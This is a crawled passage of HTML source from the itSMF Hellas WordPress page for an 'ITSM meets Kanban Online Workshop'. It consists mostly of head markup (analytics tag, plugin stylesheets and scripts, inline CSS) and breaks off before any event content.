

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.itsmf.gr/web/itsm-meets-kanban-online-workshop/
body_size: 26665
content:
<!doctype html><html class="no-js" lang="en-GB">
<head>
  
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2W33JKT1G1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2W33JKT1G1');
</script>
  
<meta charset="UTF-8"><meta name="apple-mobile-web-app-capable" content="yes">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<meta name="HandheldFriendly" content="true">
<meta name="apple-touch-fullscreen" content="yes"><title>ITSM meets Kanban Online Workshop &#8211; itSMF Hellas</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="itSMF Hellas &raquo; Feed" href="https://www.itsmf.gr/web/feed/" />
<link rel="alternate" type="application/rss+xml" title="itSMF Hellas &raquo; Comments Feed" href="https://www.itsmf.gr/web/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.itsmf.gr/web/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.itsmf.gr%2Fweb%2Fitsm-meets-kanban-online-workshop%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.itsmf.gr/web/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.itsmf.gr%2Fweb%2Fitsm-meets-kanban-online-workshop%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.itsmf.gr/web/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://www.itsmf.gr/web/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.15' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='cardlink-payment-gateway-css' href='https://www.itsmf.gr/web/wp-content/plugins/cardlink-payment-gateway/public/css/cardlink-payment-gateway-public.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.itsmf.gr/web/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='ihc_front_end_style-css' href='https://www.itsmf.gr/web/wp-content/plugins/indeed-membership-pro/assets/css/style.min.css?ver=12.01' type='text/css' media='all' />
<link rel='stylesheet' id='ihc_templates_style-css' href='https://www.itsmf.gr/web/wp-content/plugins/indeed-membership-pro/assets/css/templates.min.css?ver=12.01' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-style-css' href='https://www.itsmf.gr/web/wp-content/plugins/post-slider-and-carousel/assets/css/owl.carousel.min.css?ver=3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='psac-public-style-css' href='https://www.itsmf.gr/web/wp-content/plugins/post-slider-and-carousel/assets/css/psac-public.css?ver=3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.itsmf.gr/web/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.4.11' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='uaf_client_css-css' href='https://www.itsmf.gr/web/wp-content/uploads/useanyfont/uaf.css?ver=1725791272' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.itsmf.gr/web/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.itsmf.gr/web/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.2.4' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.itsmf.gr/web/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.2.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='if-menu-site-css-css' href='https://www.itsmf.gr/web/wp-content/plugins/if-menu/assets/if-menu-site.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='etn-icon-css' href='https://www.itsmf.gr/web/wp-content/plugins/wp-event-solution/assets/css/etn-icon.css?ver=4.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='etn-public-css-css' href='https://www.itsmf.gr/web/wp-content/plugins/wp-event-solution/build/css/event-manager-public-styles.css?ver=4.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://www.itsmf.gr/web/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-smoothness-css' href='https://www.itsmf.gr/web/wp-content/plugins/contact-form-7/includes/js/jquery-ui/themes/smoothness/jquery-ui.min.css?ver=1.12.1' type='text/css' media='screen' />
<link rel='stylesheet' id='plethora-icons-css' href='https://www.itsmf.gr/web/wp-content/uploads/plethora/plethora_icons.css?uniqeid=662d6bf07d47a&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.itsmf.gr/web/wp-content/themes/itsmfhellas/includes/core/assets/css/libs/animate/animate.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='plethora-dynamic-style-css' href='https://www.itsmf.gr/web/wp-content/uploads/plethora/style.min.css?ver=1714252785' type='text/css' media='all' />
<link rel='stylesheet' id='plethora-style-css' href='https://www.itsmf.gr/web/wp-content/themes/itsmfhellas/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://www.itsmf.gr/web/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main-nf.css?ver=4.15.2' type='text/css' media='all' />
<style id='moove_gdpr_frontend-inline-css' type='text/css'>
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content .moove-gdpr-branding-cnt a,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,
				#moove_gdpr_cookie_modal .cookie-switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .cookie-switch .slider:after, 
				#moove_gdpr_cookie_modal .switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .switch .slider:after,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p a,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h1, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h2, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h3, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h4, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h5, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h6,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-modal-title .tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-branding-cnt a {
				 	font-weight: inherit				}
			#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:inherit}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#c70851}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#c70851;border-color:#c70851}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#c70851}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#c70851;border:1px solid #c70851}#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #c70851;-moz-box-shadow:0 0 1px 3px #c70851;box-shadow:0 0 1px 3px #c70851}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#c70851}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#c70851}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
/*# sourceURL=moove_gdpr_frontend-inline-css */
</style>
<script type="text/javascript" src="https://www.itsmf.gr/web/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.itsmf.gr/web/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cardlink-payment-gateway-js-extra">
/* <![CDATA[ */
var urls = {"home":"https://www.itsmf.gr/web","theme":"/home/itsmf/domains/itsmf.gr/public_html/web/wp-content/themes/itsmfhellas","plugins":"https://www.itsmf.gr/web/wp-content/plugins","assets":"https://www.itsmf.gr/web/wp-content/themes/itsmfhellas/assets","ajax":"https://www.itsmf.gr/web/wp-admin/admin-ajax.php"};
//# sourceURL=cardlink-payment-gateway-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.itsmf.gr/web/wp-content/plugins/cardlink-payment-gateway/public/js/cardlink-payment-gateway-public.js?ver=1.0.2" id="cardlink-payment-gateway-js"></script>
<script type="text/javascript" id="ihc-front_end_js-js-extra">
/* <![CDATA[ */
var ihc_translated_labels = {"delete_level":"Are you sure you want to delete this membership?","cancel_level":"Are you sure you want to cancel this membership?"};
//# sourceURL=ihc-front_end_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.itsmf.gr/web/wp-content/plugins/indeed-membership-pro/assets/js/functions.min.js?ver=12.01" id="ihc-front_end_js-js"></script>
<script type="text/javascript" id="ihc-front_end_js-js-after">
/* <![CDATA[ */
var ihc_site_url='https://www.itsmf.gr/web';
var ihc_plugin_url='https://www.itsmf.gr/web/wp-content/plugins/indeed-membership-pro/';
var ihc_ajax_url='https://www.itsmf.gr/web/wp-admin/admin-ajax.php';
var ihcStripeMultiply='100';
//# sourceURL=ihc-front_end_js-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.itsmf.gr/web/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.4.8" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.itsmf.gr/web/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.4.11" id="revmin-js"></script>
<script type="text/javascript" src="https://www.itsmf.gr/web/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.2.4" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.itsmf.gr/web/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.2.4" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/web/wp-admin/admin-ajax.php","wc_ajax_url":"/web/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.itsmf.gr/web/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.2.4" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.itsmf.gr/web/wp-content/themes/itsmfhellas/includes/core/assets/js/libs/modernizr/modernizr.custom.48287.js?ver=6.9" id="plethora-modernizr-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.itsmf.gr/web/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.itsmf.gr/web/wp-json/wp/v2/posts/10027" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.itsmf.gr/web/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 9.2.4" />
<link rel="canonical" href="https://www.itsmf.gr/web/itsm-meets-kanban-online-workshop/" />
<link rel='shortlink' href='https://www.itsmf.gr/web/?p=10027' />
<meta name='ump-hash' content='MTIuMDF8MHwx'><meta name='ump-token' content='7ef79bca4c'>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="framework" content="Redux 4.1.24" /><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.4.11 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:sfprodisplaysemibold;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.itsmf.gr/web/wp-content/uploads/useanyfont/2038SFProDisplaySemibold.woff2') format('woff2');}
@font-face{font-family:sfprodisplayregular;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.itsmf.gr/web/wp-content/uploads/useanyfont/6306SFProDisplayRegular.woff2') format('woff2');}
@font-face{font-family:sfprodisplaybold;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.itsmf.gr/web/wp-content/uploads/useanyfont/3992SFProDisplayBold.woff2') format('woff2');}
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://www.itsmf.gr/web/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.itsmf.gr/web/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>			<!-- USER DEFINED IN-LINE CSS -->
			<style>
				.header nav.primary_nav ul li a {
    font-size: 16px;
}


/* MAIN */
body {
    line-height: 1.3!important;
}

/* PROFILES */
.heading_group_sc h1, .heading_group_sc h2 {
    font-weight: bold;
    letter-spacing: 0px;
    font-size: 35px;
}

.heading_group_sc span.subtitle {
    letter-spacing: 2px;
    font-size: 13px;
}

.profile_single_content h1 {
    margin-bottom: 5px;
}

.main .section, .main .vc_row {
    padding-top: 10px;
    padding-bottom: 10px;
}

.footer {
    background-color: #F4CFDD!important;
}

.footer_infobar {
    border-top: solid 1px #dfdfdf;
    padding: 0 0 0 0;
    margin-top: 4px;
}

.menu-link-rounded a {
  background-color: rgba(199, 8, 81, 0.85)!important;
  padding: 9px 20px 9px 20px!important;
  border-radius: 30px!important;
  color:#ffffff!important;
  text-shadow: none;
  font-weight: bold;
}

.menu-link-rounded a:hover {
  background-color:#c70851!important;
color:#ffffff!important;
}

.menu-link-rounded a:visited {
color:#ffffff!important;
}

.content_top {
     background-color: rgba(199, 8, 81, 1)!important;
    color: #ffffff;
    text-align: center;
}

.title_in_content {
    padding-top: 60px!important;
    padding-bottom: 50px!important;
     background-color: rgba(199, 8, 81, 1)!important;
}


.ihc-login-template-11 .impu-form-submit input {
    width: 80%;
    font-family: 'Helvetica';
    border: 1px solid #c70851!important;
    color: #c70851!important;
    text-transform: none;

}

.ihc-login-template-11 .impu-form-submit input:hover {
    width: 85%;
    background-color: #c70851!important;
    color: #fff!important;
    -moz-transition: all .3s linear 0s;
    -ms-transition: all .3s linear 0s;
    -o-transition: all .3s linear 0s;
    transition: all .3s linear 0s;
}

.ihc-login-template-11 .impu-form-links-pass a {
    color: #c70851!important;
}

.ihc-login-template-11 .impu-form-links a {
    text-decoration: none;
    padding-right: 10px;
    padding-left: 10px;
     color: #c70851!important;
}

.ihc-login-template-11 {
    background-color: #ffffff!important;
}

/* WIDGETS */
.widget>h4 {
    font-weight: bold;
    line-height: 1.1;
    font-size: 22px;
    font-weight: bold;
    letter-spacing: 0px;
}

.widget_nav_menu ul li a, .widget_pages ul li a, .widget_archive ul li a, .widget_categories ul li a, .widget_meta ul li a, .widget_product_categories ul li a, .widget_recent_comments ul li a, .widget_recent_entries ul li a, .widget_rss ul li a, .woocommerce-MyAccount-navigation ul li a {
    font-size: 16px;
    display: inline-block;
    font-weight: 400;
    padding: 0px 0px;
    text-transform: none;
    position: relative;
}

.widget_nav_menu ul li.current-menu-item>a
{
color:#c70851!important;
text-decoration: none!important;
}

.footer a:link, .footer a:visited
{
color:#c70851!important;
text-decoration: none!important;
}

/* POSTS SLIDER */
.psac-slider-and-carousel .owl-nav .owl-next, .psac-slider-and-carousel .owl-nav .owl-prev {
    border: 0px solid #000;
}

.psac-slider-and-carousel .owl-nav .owl-next:hover, .psac-slider-and-carousel .owl-nav .owl-prev:hover, .psac-slider-and-carousel .owl-nav .owl-next:focus, .psac-slider-and-carousel .owl-nav .owl-prev:focus {
    background:#c70851!important;
    color: #fff;
    border-color: #c70851!important;
}

.psac-slider-and-carousel .owl-dots .owl-dot.active {
    background:#c70851!important;
}

.etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border, .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border, .etn-attendee-form .etn-btn.etn-btn-border, .etn-ticket-widget .etn-btn.etn-btn-border, .event-tab-wrapper ul li a.etn-tab-a, .event-tab-wrapper ul li a.etn-tab-a.etn-active, .etn-schedule-style-3 ul li:after, .etn-settings-dashboard .button-primary.etn-btn-border {
    border-color: #5D78FF;
    display: none;
}

.ihc-register-5 .iump-submit-form input {
    color: #fff!important;
    font-size: 22px;
